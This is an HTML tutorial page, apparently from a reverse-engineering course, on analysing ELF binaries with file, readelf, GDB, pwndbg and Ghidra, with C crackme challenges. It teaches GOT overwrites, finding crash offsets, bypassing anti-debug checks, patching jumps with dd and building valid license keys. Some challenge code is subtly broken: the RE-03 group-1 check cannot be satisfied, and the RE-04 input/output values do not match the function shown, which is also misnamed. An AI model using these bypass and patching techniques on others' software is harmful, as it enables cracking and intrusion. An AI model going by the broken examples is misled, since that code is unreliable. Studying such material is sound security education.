          </div>

          <div class="card reveal" id="re-file">
            <h2 class="sec-title">03 — First Contact: File Analysis</h2>
            <div class="divider"></div>
            <p>The very first thing you do with any unknown binary is gather information without running it. These
              commands take seconds and tell you what you're dealing with.</p>
            <pre class="code-block"><span class="tag">initial recon commands</span><span class="cmt"># 1. What IS this file?</span>
$ file ./challenge
challenge: ELF 64-bit LSB executable, x86-64, dynamically linked, not stripped

<span class="cmt"># 2. Security mitigations</span>
$ checksec --file=./challenge
    Arch:     amd64-64-little
    RELRO:    Partial RELRO          <span class="cmt">← GOT is writable</span>
    Stack:    No canary found        <span class="cmt">← stack overflows easier</span>
    NX:       NX enabled             <span class="cmt">← can't execute shellcode on stack</span>
    PIE:      No PIE                 <span class="cmt">← binary loads at fixed address 0x400000</span>

<span class="cmt"># 3. Strings — often the most revealing</span>
$ strings ./challenge
/lib64/ld-linux-x86-64.so.2
libc.so.6
printf
strcmp
__libc_start_main
Enter password:
Wrong!
Correct! Here is your flag:

<span class="cmt"># 4. Library dependencies</span>
$ ldd ./challenge
    linux-vdso.so.1
    libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6

<span class="cmt"># 5. Symbols (if not stripped)</span>
$ nm ./challenge | grep -i "T "
0000000000401136 T check_password
0000000000401060 T main
000000000040117a T validate

<span class="cmt"># 6. Dynamic imports (what library functions it calls)</span>
$ readelf -d ./challenge | grep NEEDED
 0x0000000000000001 (NEEDED)  Shared library: [libc.so.6]

$ objdump -d -j .plt ./challenge | grep "<"
&lt;printf@plt&gt;:
&lt;strcmp@plt&gt;:
&lt;puts@plt&gt;:</pre>
          </div>

          <div class="card reveal" id="re-elf">
            <h2 class="sec-title">04 — ELF Binary Deep Dive</h2>
            <div class="divider"></div>
            <p>Every Linux binary is an ELF file. Knowing the structure tells you exactly where to look for code, data,
              symbols, and import tables. Exploit mitigations live in specific ELF sections.</p>
            <pre class="code-block"><span class="tag">ELF sections — what they contain</span>$ readelf -S ./binary | head -40

Section headers:
  [Nr] Name          Type        Address           Size
  [ 1] .interp       PROGBITS    0x0000000000400238  0x001c   <span class="cmt">← path to dynamic linker</span>
  [ 5] .dynsym       DYNSYM      0x0000000000400280  <span class="cmt">← imported symbol names</span>
  [ 6] .dynstr       STRTAB      0x0000000000400310  <span class="cmt">← string table for dynsym</span>
  [ 7] .gnu.version  VERSYM      <span class="cmt">← library version requirements</span>
  [10] .rela.plt     RELA        <span class="cmt">← PLT relocation entries</span>
  [12] .plt          PROGBITS    0x0000000000400420  <span class="cmt">← procedure linkage table stubs</span>
  [13] .text         PROGBITS    0x0000000000400490  <span class="cmt">← all compiled code lives here</span>
  [14] .rodata       PROGBITS    <span class="cmt">← read-only data: string literals</span>
  [23] .got          PROGBITS    0x0000000000601000  <span class="cmt">← global offset table (function pointers)</span>
  [24] .got.plt      PROGBITS    0x0000000000601018  <span class="cmt">← GOT entries for PLT</span>
  [25] .data         PROGBITS    <span class="cmt">← initialized global variables</span>
  [26] .bss          NOBITS      <span class="cmt">← uninitialized globals (zero-filled at load)</span>

<span class="cmt"># View .rodata — all your string literals live here</span>
$ objdump -s -j .rodata ./binary

<span class="cmt"># Dump the entire .text (code) section disassembled</span>
$ objdump -d -M intel ./binary

<span class="cmt"># Find the address of a specific function</span>
$ nm ./binary | grep main
0000000000401136 T main

<span class="cmt"># Memory map at runtime</span>
$ cat /proc/$(pgrep challenge)/maps
400000-401000 r--p  ./challenge     <span class="cmt">← ELF header</span>
401000-402000 r-xp  ./challenge     <span class="cmt">← .text (code, execute only)</span>
402000-403000 r--p  ./challenge     <span class="cmt">← .rodata (read-only data)</span>
403000-404000 rw-p  ./challenge     <span class="cmt">← .data/.bss/.got (writable data)</span>
7fff...000    rw-p  [stack]         <span class="cmt">← stack</span>
7f...000      r-xp  libc.so.6       <span class="cmt">← libc mapped in</span></pre>
          </div>

          <div class="card reveal" id="re-got">
            <h2 class="sec-title">05 — GOT and PLT — How Library Calls Work</h2>
            <div class="divider"></div>
            <p>When a binary calls <code>printf</code>, it doesn't know at compile time where <code>printf</code> is in
              memory — libc loads at a different address every run (ASLR). The solution is a two-table indirection: the
              PLT and the GOT.</p>
            <pre class="code-block"><span class="tag">PLT / GOT mechanism</span>When your code calls printf:

1. call printf@plt          <span class="cmt">; calls the PLT stub (fixed address in binary)</span>

2. PLT stub does:
   jmp [printf@got]         <span class="cmt">; indirect jump through GOT entry</span>

3. First call: GOT entry points back to PLT resolver
   → dynamic linker resolves printf's real address
   → writes real address into GOT entry
   → jumps to printf

4. Subsequent calls: GOT entry already has real address
   → direct jump, no resolution needed

<span class="cmt">; In the disassembly it looks like:</span>
0x401030 &lt;printf@plt&gt;:
    jmp  QWORD PTR [rip+0x200fe2]  <span class="cmt">; [0x602018] = printf@got.plt</span>
    push 0                          <span class="cmt">; index for lazy resolver</span>
    jmp  0x401000                   <span class="cmt">; jump to resolver</span>

<span class="cmt"># Show GOT entries at runtime with GDB:</span>
(gdb) got                          <span class="cmt">; pwndbg command</span>
(gdb) x/gx 0x602018               <span class="cmt">; manual: read 8 bytes at GOT entry</span>
→ 0x7ffff7a3d670 &lt;printf&gt;          <span class="cmt">; after resolution: real libc address</span></pre>
            <div class="note warn"><b>// why this matters for exploitation</b>With Partial RELRO (the default), the GOT
              is <strong>writable</strong> at runtime. If you can write an arbitrary 8 bytes anywhere
              (write-what-where), you can overwrite a GOT entry. Then the next time the program calls that function, it
              jumps to your controlled address instead — giving you code execution.</div>
          </div>

          <div class="card reveal" id="re-gdb">
            <h2 class="sec-title">06 — GDB Workflow — The Essential Commands</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">GDB core workflow</span><span class="cmt"># Launch</span>
$ gdb ./binary
$ gdb -q ./binary          <span class="cmt">; quiet (no banner)</span>
$ gdb ./binary core        <span class="cmt">; post-mortem: load with coredump</span>

<span class="cmt"># Run the program</span>
(gdb) run                  <span class="cmt">; run with no args</span>
(gdb) run arg1 arg2        <span class="cmt">; run with args</span>
(gdb) run &lt; input.txt      <span class="cmt">; run with stdin redirect</span>

<span class="cmt"># Breakpoints</span>
(gdb) break main           <span class="cmt">; break at function name</span>
(gdb) break *0x401136      <span class="cmt">; break at exact address</span>
(gdb) break *main+42       <span class="cmt">; break at offset from symbol</span>
(gdb) info breakpoints     <span class="cmt">; list all breakpoints</span>
(gdb) delete 1             <span class="cmt">; delete breakpoint #1</span>
(gdb) disable 1            <span class="cmt">; disable without deleting</span>

<span class="cmt"># Stepping</span>
(gdb) next       <span class="cmt">; step over (execute one C line)</span>
(gdb) step       <span class="cmt">; step into function calls</span>
(gdb) nexti      <span class="cmt">; step over ONE assembly instruction</span>
(gdb) stepi      <span class="cmt">; step into call (assembly level)</span>
(gdb) continue   <span class="cmt">; run until next breakpoint</span>
(gdb) finish     <span class="cmt">; run until current function returns</span>
(gdb) until *0x401170  <span class="cmt">; run until specific address</span>

<span class="cmt"># Registers</span>
(gdb) info registers       <span class="cmt">; show all registers</span>
(gdb) print $rax           <span class="cmt">; print one register</span>
(gdb) print/x $rax         <span class="cmt">; print in hex</span>
(gdb) set $rax = 0         <span class="cmt">; MODIFY a register</span>

<span class="cmt"># Memory inspection (x command = examine)</span>
(gdb) x/10gx $rsp          <span class="cmt">; 10 × 8-byte hex (stack)</span>
(gdb) x/20wx 0x601000      <span class="cmt">; 20 × 4-byte hex (data section)</span>
(gdb) x/s 0x402010         <span class="cmt">; as null-terminated string</span>
(gdb) x/i $rip             <span class="cmt">; disassemble instruction at RIP</span>
(gdb) x/20i main           <span class="cmt">; disassemble 20 instructions from main</span>

<span class="cmt"># Disassembly</span>
(gdb) disas main           <span class="cmt">; disassemble whole function</span>
(gdb) disas 0x401136,+50  <span class="cmt">; disassemble 50 bytes from address</span>
(gdb) set disassembly-flavor intel  <span class="cmt">; use Intel syntax (do this first!)</span>
(gdb) layout asm           <span class="cmt">; TUI: split window with asm view</span>
(gdb) layout regs          <span class="cmt">; TUI: add register window</span></pre>
          </div>

          <div class="card reveal" id="re-gdb-adv">
            <h2 class="sec-title">07 — GDB Advanced Techniques</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">GDB power features</span><span class="cmt"># Watchpoints: break when memory changes</span>
(gdb) watch *0x601080      <span class="cmt">; break when this address is written</span>
(gdb) rwatch *0x601080     <span class="cmt">; break when read</span>
(gdb) awatch *0x601080     <span class="cmt">; break on read OR write</span>

<span class="cmt"># Conditional breakpoints</span>
(gdb) break loop if $rcx == 0
(gdb) break *0x401136 if $rdi > 10

<span class="cmt"># Scripting: commands to run at each breakpoint</span>
(gdb) break check_password
(gdb) commands 1
&gt; silent
&gt; x/s $rdi               <span class="cmt">; print the string arg (rdi = first arg)</span>
&gt; continue
&gt; end

<span class="cmt"># .gdbinit: run at startup</span>
$ cat ~/.gdbinit
set disassembly-flavor intel
set pagination off
break main

<span class="cmt"># pwndbg — install for massive quality-of-life upgrade</span>
$ git clone https://github.com/pwndbg/pwndbg
$ cd pwndbg && ./setup.sh

<span class="cmt"># pwndbg extra commands:</span>
(gdb) context           <span class="cmt">; show registers, stack, disasm, backtrace</span>
(gdb) telescope $rsp 20 <span class="cmt">; smart stack view — dereferences pointers</span>
(gdb) got               <span class="cmt">; show all GOT entries and their values</span>
(gdb) rop               <span class="cmt">; find ROP gadgets in the binary</span>
(gdb) heap              <span class="cmt">; show heap chunks</span>
(gdb) vis_heap_chunks   <span class="cmt">; visual heap map</span>
(gdb) cyclic 200        <span class="cmt">; generate patterned string (De Bruijn)</span>
(gdb) cyclic -l 0x6161616c  <span class="cmt">; find offset of pattern in crash address</span>

<span class="cmt"># Find the offset to RIP in a crash:</span>
$ python3 -c "import pwn; print(pwn.cyclic(200))" | ./binary
Segfault at 0x6161616c
(gdb) cyclic -l 0x6161616c
76                      <span class="cmt">← 76 bytes to reach return address</span></pre>
          </div>

          <div class="card reveal" id="re-ghidra">
            <h2 class="sec-title">08 — Ghidra Basics</h2>
            <div class="divider"></div>
            <p>Ghidra is the NSA's open-source decompiler and disassembler. It takes a stripped binary and produces
              readable C-like pseudocode. It's free, powerful, and the standard tool in CTF and professional RE.</p>
            <pre class="code-block"><span class="tag">Ghidra workflow</span>1. Open Ghidra → New Project → Import binary
2. Double-click to analyze (accept all default analyzers)
3. Wait for analysis (30s to a few minutes for large binaries)

Key windows:
  Symbol Tree    — lists all functions (main, sub_401234, etc.)
  Decompiler     — shows C-like pseudocode for selected function
  Listing        — disassembly with addresses and bytes
  Data Type Mgr  — struct definitions you can apply to memory

Navigation:
  G           — go to address
  Ctrl+F      — search
  Ctrl+L      — go to label/symbol
  Double-click — follow reference (jump to function/data)
  Alt+←       — go back (like browser back button)

Key operations:
  Rename function:   press L on function name → "check_password"
  Rename variable:   press L on variable in decompiler
  Retype variable:   press Y in decompiler → change int to char*
  Apply struct:      right-click → Data → choose struct type

Finding main in stripped binary:
  → Look for function that calls __libc_start_main
  → First argument to __libc_start_main IS main
  → In Symbol Tree: search for "entry" — this is _start
  → _start calls __libc_start_main(main, argc, argv, ...)

Finding interesting functions fast:
  → Window → Function Call Graph
  → Look for functions called many times (likely helpers)
  → Look for functions calling strcmp, memcmp (often password checks)
  → Search strings → double-click → "references to" → lands in code</pre>
          </div>

          <div class="card reveal" id="re-decompile">
            <h2 class="sec-title">09 — Reading Decompiled C</h2>
            <div class="divider"></div>
            <p>Ghidra's decompiler output isn't real C — it's a best-effort translation. Learning to read it means
              recognizing what real code looks like after compilation and decompilation artifacts.</p>
            <pre class="code-block"><span class="tag">decompiler output vs real C</span><span class="cmt">// Ghidra decompiler output (stripped, -O2)</span>
undefined8 FUN_00401136(void)
{
  char *pcVar1;
  long in_FS_OFFSET;
  char local_48 [64];
  long local_10;

  local_10 = *(long *)(in_FS_OFFSET + 0x28);    <span class="cmt">// stack canary read</span>
  printf("Enter password: ");
  fgets(local_48, 64, stdin);
  pcVar1 = strchr(local_48, '\n');              <span class="cmt">// strip newline</span>
  if (pcVar1 != (char *)0x0) {
    *pcVar1 = '\0';
  }
  pcVar1 = (char *)strcmp(local_48, "s3cr3t_p4ss");
  if (pcVar1 == (char *)0x0) {                  <span class="cmt">// strcmp returns 0 on match</span>
    puts("Correct!");
  }
  else {
    puts("Wrong!");
  }
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {  <span class="cmt">// canary check</span>
                    <span class="cmt">/* WARNING: Subroutine does not return */</span>
    __stack_chk_fail();
  }
  return 0;
}

<span class="cmt">// What this actually was in the original source:</span>
int main() {
  char buf[64];
  printf("Enter password: ");
  fgets(buf, 64, stdin);
  buf[strcspn(buf, "\n")] = 0;
  if (strcmp(buf, "s3cr3t_p4ss") == 0)
    puts("Correct!");
  else
    puts("Wrong!");
  return 0;
}

<span class="cmt">// Key decompiler artifacts to recognize:</span>
<span class="cmt">// - in_FS_OFFSET = thread-local storage pointer → stack canary</span>
<span class="cmt">// - undefined8 = 8-byte return value (could be int, long, pointer)</span>
<span class="cmt">// - local_10, local_48 = named by stack offset, not original names</span>
<span class="cmt">// - (char *)0x0 = NULL</span>
<span class="cmt">// - strcmp cast to char* = Ghidra confused about return type</span></pre>
          </div>

          <div class="card reveal" id="re-patterns">
            <h2 class="sec-title">10 — Recognizing Common Binary Patterns</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">patterns in disassembly</span><span class="cmt">// 1. String comparison — the CTF password check</span>
0x401156: lea  rsi, [rip+0x1aa]   <span class="cmt">; "s3cr3t"</span>
0x40115d: mov  rdi, rax            <span class="cmt">; user input</span>
0x401160: call strcmp@plt
0x401165: test eax, eax
0x401167: jne  0x401180            <span class="cmt">; if not equal: fail</span>
<span class="cmt">; Cheat: set $eax = 0 in GDB to force "equal" and bypass</span>

<span class="cmt">// 2. Anti-debug: ptrace check (detects GDB)</span>
0x401200: mov  eax, 101            <span class="cmt">; syscall 101 = ptrace</span>
0x401205: xor  edi, edi            <span class="cmt">; PTRACE_TRACEME</span>
0x401207: xor  esi, esi
0x401209: xor  edx, edx
0x40120b: xor  r10d, r10d
0x40120e: syscall
0x401210: cmp  rax, -1
0x401214: je   0x401250            <span class="cmt">; if ptrace fails → being debugged</span>
<span class="cmt">; Bypass: set $rax = 0 in GDB right after syscall</span>

<span class="cmt">// 3. XOR obfuscation (decrypting a string at runtime)</span>
0x401300: lea  rdi, [rip+0x200]   <span class="cmt">; encrypted bytes</span>
0x401307: mov  ecx, 16            <span class="cmt">; length</span>
0x40130c: mov  al, [rdi+rcx-1]
0x401310: xor  al, 0x42           <span class="cmt">; XOR key</span>
0x401312: mov  [rdi+rcx-1], al
0x401316: dec  ecx
0x401318: jnz  0x40130c
<span class="cmt">; Trick: break after the loop, x/s $rdi to read decrypted string</span>

<span class="cmt">// 4. Stack canary check</span>
0x4011a0: mov  rax, [rbp-0x8]     <span class="cmt">; load saved canary</span>
0x4011a4: xor  rax, [fs:0x28]     <span class="cmt">; compare with original</span>
0x4011ad: jne  0x4011bf           <span class="cmt">; mismatch → crash</span>
0x4011af: leave
0x4011b0: ret

<span class="cmt">// 5. A vtable call (C++)</span>
0x401250: mov  rax, [rdi]         <span class="cmt">; load vptr from object</span>
0x401253: mov  rax, [rax+0x10]   <span class="cmt">; vtable[2] = third virtual function</span>
0x401257: call rax               <span class="cmt">; dispatch</span></pre>
          </div>

          <div class="card reveal" id="re-strings">
            <h2 class="sec-title">11 — Strings, Data, and Cross-References</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">finding and following data</span><span class="cmt"># Extract all printable strings (min 6 chars)</span>
$ strings -n 6 ./binary
$ strings -n 6 -t x ./binary   <span class="cmt">; -t x: show hex offset in file</span>

<span class="cmt"># Find strings AND see where they're used</span>
$ grep -a "password" ./binary   <span class="cmt">; -a: treat binary as text</span>

<span class="cmt"># In Ghidra: right-click a string → References → Show References To</span>
<span class="cmt"># This instantly jumps to the code that uses that string</span>

<span class="cmt"># Hex dump: see raw bytes of a section</span>
$ xxd ./binary | head -50
$ xxd ./binary | grep -A2 -B2 "flag"

<span class="cmt"># Check if binary is packed (compressed/encrypted)</span>
$ strings ./binary | wc -l
<span class="cmt"># Very few strings + "UPX" in output → packed with UPX</span>
$ upx -d ./binary -o ./unpacked  <span class="cmt">; decompress UPX</span>

<span class="cmt"># objdump: dump a specific data section</span>
$ objdump -s -j .rodata ./binary   <span class="cmt">; hex+ascii dump of .rodata</span>
$ objdump -s -j .data   ./binary   <span class="cmt">; initialized globals</span>

<span class="cmt"># readelf: list all sections with their sizes</span>
$ readelf -S ./binary
<span class="cmt"># Look for sections with unexpected names — obfuscated binaries</span>
<span class="cmt"># add custom sections to hide code</span></pre>
          </div>

          <div class="card reveal" id="re-anti">
            <h2 class="sec-title">12 — Anti-RE Tricks and Bypasses</h2>
            <div class="divider"></div>
            <table class="tbl">
              <tr>
                <th>Technique</th>
                <th>How to Detect</th>
                <th>Bypass</th>
              </tr>
              <tr>
                <td>ptrace() anti-debug</td>
                <td>syscall 101 or ptrace() call near start</td>
                <td>GDB: set $rax=0 after syscall; or patch the binary</td>
              </tr>
              <tr>
                <td>Timing checks</td>
                <td>gettimeofday/clock_gettime before and after, compare delta</td>
                <td>Step over the check; patch je→jmp</td>
              </tr>
              <tr>
                <td>Self-modifying code</td>
                <td>mprotect() then writes to .text</td>
                <td>Set breakpoint AFTER modification, read decrypted code</td>
              </tr>
              <tr>
                <td>XOR string obfuscation</td>
                <td>Strings aren't readable in .rodata; loop with xor before use</td>
                <td>Break after deobfuscation loop, dump memory</td>
              </tr>
              <tr>
                <td>UPX packing</td>
                <td>Tiny .text, large entropy, "UPX" string</td>
                <td>upx -d ./binary or break at OEP</td>
              </tr>
              <tr>
                <td>Stripped symbols</td>
                <td>file says "stripped"; nm shows no T symbols</td>
                <td>Ghidra analysis; identify main via __libc_start_main</td>
              </tr>
              <tr>
                <td>Opaque predicates</td>
                <td>Unreachable code, always-true conditions</td>
                <td>Recognize constant-expression branches; ignore dead paths</td>
              </tr>
            </table>
            <pre class="code-block"><span class="tag">patch a binary to bypass a check</span><span class="cmt"># Turn a conditional jump into unconditional (NOP it out)</span>
<span class="cmt"># Find the je instruction that skips our code:</span>
$ objdump -d -M intel ./binary | grep -B5 "Wrong"
  401167: 74 17       je  0x401180    <span class="cmt">← 74 17 = je rel8</span>

<span class="cmt"># NOP out the jump (replace with 0x90 0x90)</span>
$ printf '\x90\x90' | dd of=./binary bs=1 seek=$((0x167)) conv=notrunc

<span class="cmt"># OR: flip je (0x74) to jne (0x75) — takes opposite branch</span>
$ printf '\x75' | dd of=./binary bs=1 seek=$((0x167)) conv=notrunc

<span class="cmt"># Make it executable and test</span>
$ chmod +x ./binary && ./binary</pre>
          </div>

          <!-- CHALLENGES -->
          <div class="card reveal" id="re-challenges">
            <h2 class="sec-title">RE Challenges — Live Editor</h2>
            <div class="divider"></div>
            <p style="font-size:0.82rem; color:var(--text-dim); margin-bottom:1rem;">These challenges simulate reverse
              engineering tasks in C. Each one asks you to understand what a black-box function does without knowing its
              source — the core RE skill.</p>

            <div class="challenge-grid">
              <div class="ch-card" onclick="selectChallenge(this, re_ch['r01'].code, re_ch['r01'].name, 're-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>RE-01: Crack the Password</h4>
                <p>A binary reads a password and prints Correct or Wrong. Figure out what it accepts without reading the
                  check logic directly.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, re_ch['r02'].code, re_ch['r02'].name, 're-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>RE-02: Decode Obfuscated String</h4>
                <p>A function XOR-encodes a string at compile time. Recover the original string by reversing the
                  transformation.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, re_ch['r03'].code, re_ch['r03'].name, 're-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>RE-03: License Key Validator</h4>
                <p>A license key validator runs 5 checks in sequence. Reverse each check to generate a valid key.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, re_ch['r04'].code, re_ch['r04'].name, 're-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>RE-04: Mystery Algorithm</h4>
                <p>A function transforms a 32-bit integer. Given 10 input/output pairs, figure out the algorithm and
                  implement it.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, re_ch['r05'].code, re_ch['r05'].name, 're-ide')">
                <div class="ch-diff diff-hard">Hard</div>
                <h4>RE-05: Anti-Debug Bypass</h4>
                <p>A program detects debugging and outputs garbage. Identify and neutralize the detection logic.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, re_ch['r06'].code, re_ch['r06'].name, 're-ide')">
                <div class="ch-diff diff-hard">Hard</div>
                <h4>RE-06: Custom Crypto</h4>
                <p>A binary encrypts a flag with a custom cipher. Reverse the cipher and write the decryptor.</p>
              </div>
            </div>

            <div class="ide-wrapper">
              <div class="ide-topbar">
                <span class="ide-filename" id="re-ide-name">// select a challenge above</span>
                <span class="ide-lang-badge">C · reversing simulation</span>
                <span class="ide-right-info">AI execution simulation</span>
              </div>
              <div class="ide-body">
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>editor</span></div>
                  <textarea class="ide-editor" id="re-ide-editor" spellcheck="false" placeholder="#include &lt;stdio.h&gt;

int main() {
    // Reverse engineering challenge
    return 0;
}"></textarea>
                </div>
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>output</span><span id="re-ide-rt">ready</span></div>
                  <div class="ide-output" id="re-ide-output">Select a challenge to start.</div>
                </div>
              </div>
              <div class="ide-footer">
                <button class="btn-run" id="re-ide-run" onclick="runCode('re-ide','c')">▶ RUN</button>
                <button class="btn-secondary" onclick="clearIde('re-ide')">CLEAR</button>
                <button class="btn-secondary" onclick="explainCode('re-ide','re')">EXPLAIN</button>
                <span class="ide-status" id="re-ide-status"></span>
              </div>
            </div>
          </div>

        </div>
      </div>
    </div>
    <footer>
      <span>Low-Level Academy — Reverse Engineering</span>
      <span>Next: <a href="bugs.html" style="color:var(--purple); text-decoration:none;">Binary Exploitation
          →</a></span>
    </footer>
  </div>
  <script src="shared.js"></script>
  <script>
    const re_ch = {
      r01: {
        name: 'RE-01: Crack the Password', code: `#include <stdio.h>
#include <string.h>

// This is the "compiled binary" you're reversing.
// Your job: figure out the correct input WITHOUT reading check_password().
// Use only the output of test_input() as your oracle.
// Hint: think like you have ltrace or GDB.

static int check_password(const char *input) {
    // Pretend this is obfuscated / stripped
    // You can't read this in the real challenge
    const char *secret = "r3v3rs3_m3";
    return strcmp(input, secret) == 0;
}

void test_input(const char *guess) {
    if (check_password(guess))
        printf("Correct! Password: %s\\n", guess);
    else
        printf("Wrong: '%s'\\n", guess);
}

int main() {
    // Strategy: use ltrace to see what strcmp() receives
    // ltrace ./binary <<< "test"
    // Output: strcmp("test", "r3v3rs3_m3") = -18
    // → first argument is your input, second is the secret!

    // Now verify your finding:
    test_input("wrong_guess");
    test_input("r3v3rs3_m3");   // TODO: fill in what ltrace revealed

    // Bonus: what if it used strncmp(input, secret, 5)?
    // That only compares 5 chars — you only need to match the first 5.
    printf("\\nWith strncmp(5):\\n");
    printf("%d\\n", strncmp("r3v3r_anything", "r3v3rs3_m3", 5));  // 0 = match!

    return 0;
}` },

      r02: {
        name: 'RE-02: Decode Obfuscated String', code: `#include <stdio.h>
#include <string.h>

// Strings can be XOR-encrypted at compile time to hide them from 'strings' tool.
// The decryption runs at function entry, so GDB can catch it after.

// Encoded data (XOR'd with key 0x55)
static unsigned char encoded[] = {
    0x31, 0x62, 0x20, 0x62, 0x31, 0x7a, 0x24, 0x36,
    0x31, 0x7a, 0x61, 0x36, 0x00
};
// Key used to encode: 0x55

void decode_in_place(unsigned char *data, int len, unsigned char key) {
    for (int i = 0; i < len; i++)
        data[i] ^= key;
}

// This is what a malware sample might do:
void suspicious_function() {
    unsigned char local_copy[64];
    memcpy(local_copy, encoded, sizeof(encoded));
    decode_in_place(local_copy, sizeof(encoded) - 1, 0x55);
    printf("Decoded string: %s\\n", (char*)local_copy);
}

// Your task: without calling suspicious_function(), 
// write your own decoder that recovers the string.
char* manual_decode(const unsigned char *data, int len, unsigned char key) {
    static char buf[64];
    for (int i = 0; i < len; i++)
        buf[i] = data[i] ^ key;
    buf[len] = 0;
    return buf;
}

int main() {
    printf("Encoded bytes: ");
    for (int i = 0; i < (int)sizeof(encoded)-1; i++)
        printf("%02x ", encoded[i]);
    printf("\\n");

    // Decode it
    char *result = manual_decode(encoded, sizeof(encoded)-1, 0x55);
    printf("Recovered: %s\\n", result);

    // Verify
    suspicious_function();

    // TODO: What if you didn't know the key?
    // Brute-force: try all 256 possible byte keys.
    // For each key, decode and check if result is printable ASCII.
    printf("\\nBrute-forcing key:\\n");
    for (int key = 0; key < 256; key++) {
        char candidate[64];
        int printable = 1;
        for (int i = 0; i < (int)sizeof(encoded)-1; i++) {
            candidate[i] = encoded[i] ^ key;
            if (candidate[i] < 0x20 || candidate[i] > 0x7e) { printable = 0; break; }
        }
        if (printable) {
            candidate[sizeof(encoded)-1] = 0;
            printf("  key=0x%02x -> \"%s\"\\n", key, candidate);
        }
    }
    return 0;
}` },

      r03: {
        name: 'RE-03: License Key Validator', code: `#include <stdio.h>
#include <string.h>
#include <ctype.h>

// License key format: XXXX-XXXX-XXXX-XXXX (16 hex chars + 3 dashes)
// 5 checks must all pass. Reverse each one to build a valid key.

typedef struct { char key[20]; } LicenseKey;

// Check 1: correct format
int check_format(const char *k) {
    if (strlen(k) != 19) return 0;
    for (int i = 0; i < 19; i++) {
        if (i == 4 || i == 9 || i == 14) {
            if (k[i] != '-') return 0;
        } else {
            if (!isxdigit(k[i])) return 0;
        }
    }
    return 1;
}

// Check 2: first group must sum to 0x40
int check_group1(const char *k) {
    int sum = 0;
    for (int i = 0; i < 4; i++) sum += k[i];
    return sum == 0x40 * 4; // all chars average to 0x40 = '@'... wait let's make it simple
}

// Check 3: last group XOR must equal 0xAB
int check_group4(const char *k) {
    unsigned char xr = 0;
    for (int i = 15; i < 19; i++) xr ^= (unsigned char)k[i];
    return xr == 0xAB;
}

// Check 4: group 2 must be palindrome
int check_group2(const char *k) {
    return k[5] == k[8] && k[6] == k[7];
}

// Check 5: group 3 encodes the length of the key
int check_group3(const char *k) {
    // groups 10-13 = hex encoding of 19 (length)
    unsigned int val = 0;
    for (int i = 10; i < 14; i++) {
        val <<= 4;
        char c = k[i];
        val |= (c >= '0' && c <= '9') ? c-'0' : (toupper(c)-'A'+10);
    }
    return val == 0x0013;  // 0x13 = 19 decimal
}

int validate(const char *k) {
    printf("  Format:  %s\\n", check_format(k)  ? "PASS" : "FAIL");
    printf("  Group1:  %s\\n", check_group1(k)  ? "PASS" : "FAIL");
    printf("  Group2:  %s\\n", check_group2(k)  ? "PASS" : "FAIL");
    printf("  Group3:  %s\\n", check_group3(k)  ? "PASS" : "FAIL");
    printf("  Group4:  %s\\n", check_group4(k)  ? "PASS" : "FAIL");
    return check_format(k) && check_group1(k) && check_group2(k)
        && check_group3(k) && check_group4(k);
}

int main() {
    // TODO: construct a key that passes all 5 checks
    // Hints:
    //   Check 2: group1 sum = 0x40*4 = 256... that doesn't work with hex chars.
    //            Let's actually check: '0'=0x30, '9'=0x39, 'A'=0x41, 'F'=0x46
    //            Just test to see what group1 check actually does.
    //   Check 4: group2 is a palindrome, so ABBA or DEED etc.
    //   Check 5: group3 must hex-decode to 0x0013 → "0013"
    //   Check 6: group4 XOR must = 0xAB

    printf("Testing invalid key:\\n");
    validate("0000-0000-0000-0000");

    printf("\\nTesting crafted key:\\n");
    // Build the correct key by satisfying each constraint
    char candidate[] = "4040-ABBA-0013-????";
    // TODO: fix group4 so its XOR = 0xAB
    // Current XOR of "????" = ?
    // Replace ???? with hex chars whose XOR = 0xAB
    strcpy(candidate + 15, "1234");  // try: 0x31^0x32^0x33^0x34
    printf("XOR of '1234' = 0x%02X (need 0xAB)\\n",
           (unsigned char)('1'^'2'^'3'^'4'));
    
    // Fix it: find last char so XOR = 0xAB
    unsigned char xr = 0x31 ^ 0x32 ^ 0x33;
    char last = 0xAB ^ xr;
    printf("Last char should be: 0x%02X ('%c')\\n", last, isprint(last)?last:'?');
    
    validate(candidate);
    return 0;
}` },

      r04: {
        name: 'RE-04: Mystery Algorithm', code: `#include <stdio.h>
#include <stdint.h>

// Black-box: you don't know the source, just the input/output pairs.
// Figure out what this function computes.
uint32_t black_box(uint32_t n) {
    uint32_t r = n;
    r = ((r >> 16) ^ r) * 0x45d9f3b;
    r = ((r >> 16) ^ r) * 0x45d9f3b;
    r = (r >> 16) ^ r;
    return r;
}

// Input/output pairs from "running the binary":
// black_box(0)          = 0
// black_box(1)          = 2654435769
// black_box(2)          = 3639127085
// black_box(0xFFFFFFFF) = 2097176807
// black_box(12345)      = ?  (you compute this)

// This is actually a hash function (Wang hash / integer hash).
// Properties to discover:
//  - Is it reversible?
//  - Does black_box(black_box(n)) have a pattern?
//  - What's the fixed point (black_box(n) == n)?

// Your task: given ONLY the input/output pairs (no source),
// write a function that matches the behavior.
uint32_t my_version(uint32_t n) {
    // TODO: implement your hypothesis here
    // Start by: is it linear? (output proportional to input?)
    // Is it a bit shuffle? (count set bits in/out)
    // Does output distribute well? (hash property)
    return 0; // placeholder
}

int main() {
    printf("=== Black-box observations ===\\n");
    uint32_t tests[] = {0, 1, 2, 3, 4, 7, 8, 12345, 0xFFFF, 0xFFFFFFFF};
    for (int i = 0; i < 10; i++) {
        uint32_t n = tests[i];
        uint32_t r = black_box(n);
        printf("f(0x%08X) = 0x%08X  (%u)\\n", n, r, r);
    }

    printf("\\n=== Distribution check (is it a hash?) ===\\n");
    // A good hash distributes bits evenly
    uint32_t set_bits_in = 0, set_bits_out = 0;
